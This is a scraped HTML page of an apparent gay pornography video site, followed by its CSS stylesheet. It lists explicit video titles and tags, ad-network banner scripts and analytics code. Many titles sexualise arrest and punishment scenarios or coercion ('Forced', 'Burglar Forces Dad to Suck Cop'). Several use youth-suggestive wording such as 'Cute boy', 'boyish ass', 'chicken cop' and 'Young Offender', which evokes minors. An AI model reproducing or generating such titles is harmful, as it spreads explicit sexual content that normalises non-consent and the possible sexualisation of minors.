                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">24.02.2024</li> <!-- Likes Count -->
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4226418807082268311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3aa74183342b3697" src="/thumbs/311/4226418807082268311_0.jpg" alt="David Chase hammered by police officers during group wanking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>David Chase hammered by police officers during group wanking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">29.02.2024</li> <!-- Likes Count -->
                                    <li class="views">109</li> <!-- Views Count -->
                                    <li class="dur">10:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731417916038/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb916af7286" src="/thumbs/38/2705852731417916038_0.jpg" alt="Alone Cop Erik Ludwig Jerking in gloves" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Alone Cop Erik Ludwig Jerking in gloves<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">116</li> <!-- Views Count -->
                                    <li class="dur">4:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16111288738308516348/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="df96cbbf08a169fc" src="/thumbs/348/16111288738308516348_0.jpg" alt="Corrupt Police Officer Fucks Young Offender" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Corrupt Police Officer Fucks Young Offender<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2024</li> <!-- Likes Count -->
                                    <li class="views">136</li> <!-- Views Count -->
                                    <li class="dur">11:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731381636923/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91485df3b" src="/thumbs/923/2705852731381636923_0.jpg" alt="DylanLucas Trent Ferris Rides Hard Cop Cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DylanLucas Trent Ferris Rides Hard Cop Cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">166</li> <!-- Views Count -->
                                    <li class="dur">10:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732010807660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93a06416c" src="/thumbs/660/2705852732010807660_0.jpg" alt="Lusty for a chicken cop inspects some boyish ass" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lusty for a chicken cop inspects some boyish ass<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.03.2023</li> <!-- Likes Count -->
                                    <li class="views">173</li> <!-- Views Count -->
                                    <li class="dur">3:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732646345998/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95fe7cd0e" src="/thumbs/998/2705852732646345998_0.jpg" alt="Cute boy taken into custody by an older gay cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute boy taken into custody by an older gay cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">180</li> <!-- Views Count -->
                                    <li class="dur">3:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17100886808413320568/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed528df2a7a3b578" src="/thumbs/568/17100886808413320568_0.jpg" alt="Asian Twink Criminal fucked bareback by a muscle daddy cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian Twink Criminal fucked bareback by a muscle daddy cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">17.07.2024</li> <!-- Likes Count -->
                                    <li class="views">88</li> <!-- Views Count -->
                                    <li class="dur">8:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732239701813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb947aae735" src="/thumbs/813/2705852732239701813_0.jpg" alt="ClubInferno Fist Fuck Twink Police Department" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ClubInferno Fist Fuck Twink Police Department<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">69</li> <!-- Views Count -->
                                    <li class="dur">8:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731275938465/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90e390aa1" src="/thumbs/465/2705852731275938465_0.jpg" alt="Horny daddy cop fuck kinky gay twink" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny daddy cop fuck kinky gay twink<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">208</li> <!-- Views Count -->
                                    <li class="dur">6:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733803924513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a4e70c21" src="/thumbs/513/2705852733803924513_0.jpg" alt="CHP Cop and prisoner in Cell" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CHP Cop and prisoner in Cell<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">90</li> <!-- Views Count -->
                                    <li class="dur">15:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731935066951/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb935828b47" src="/thumbs/951/2705852731935066951_0.jpg" alt="Hard Cop Cock Milked Dry" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hard Cop Cock Milked Dry<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">80</li> <!-- Views Count -->
                                    <li class="dur">1:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733253976251/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9841f80bb" src="/thumbs/251/2705852733253976251_0.jpg" alt="Great Blowjobs - Burglar Forces Dad to Suck Cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Great Blowjobs - Burglar Forces Dad to Suck Cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.03.2023</li> <!-- Likes Count -->
                                    <li class="views">296</li> <!-- Views Count -->
                                    <li class="dur">16:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8537846704461647722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="767c86579e2d0f6a" src="/thumbs/722/8537846704461647722_0.jpg" alt="Hot Cop Barebacks A Cute Suspect" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Cop Barebacks A Cute Suspect<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">127</li> <!-- Views Count -->
                                    <li class="dur">12:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5901481185582805892/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="51e645def3507384" src="/thumbs/892/5901481185582805892_0.jpg" alt="Mall Cop Fucks Young Thief as Punishment" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mall Cop Fucks Young Thief as Punishment<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">7:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4239723893783486172/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3ad6866b1ab35edc" src="/thumbs/172/4239723893783486172_0.jpg" alt="GAY PATROL - Pimp Gets Busted And His Gay Hoes Take Cop Dick For Daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GAY PATROL - Pimp Gets Busted And His Gay Hoes Take Cop Dick For Daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">135</li> <!-- Views Count -->
                                    <li class="dur">12:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2860622867240959982/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27b2f9576e41bfee" src="/thumbs/982/2860622867240959982_0.jpg" alt="Disruptive - Man Gets Ass Fucked By Cop After GF's Arrest" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Disruptive - Man Gets Ass Fucked By Cop After GF's Arrest<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">102</li> <!-- Views Count -->
                                    <li class="dur">14:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733283465121/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb985e177a1" src="/thumbs/121/2705852733283465121_0.jpg" alt="Police Officer vs Boy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Police Officer vs Boy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">264</li> <!-- Views Count -->
                                    <li class="dur">23:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1000148749750012667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="de13dfd27668afb" src="/thumbs/667/1000148749750012667_0.jpg" alt="ClubInferno Fist Fuck Twink Police Department" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ClubInferno Fist Fuck Twink Police Department<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">26.02.2024</li> <!-- Likes Count -->
                                    <li class="views">141</li> <!-- Views Count -->
                                    <li class="dur">7:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
   
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                    <nav class="nav">
                        <ul class="pages">
                             
                            <!-- Next Page link -->

                                 
                        </ul>
                    </nav>                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <section>
                    
                    
                    <header>
                        <h2>All Gay Dad Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
        
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young<i class="la la-sign-out"></i></a></li>
   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                

            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Gay<span>Dad</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72f10ced3e4842caa8fe216844396004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gaydadporn.com/assets/css/styles.css
body_size: 5984
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(254,77,70); }

#scroll-top
{ background-color: rgb(254,77,70); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(254,77,70); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


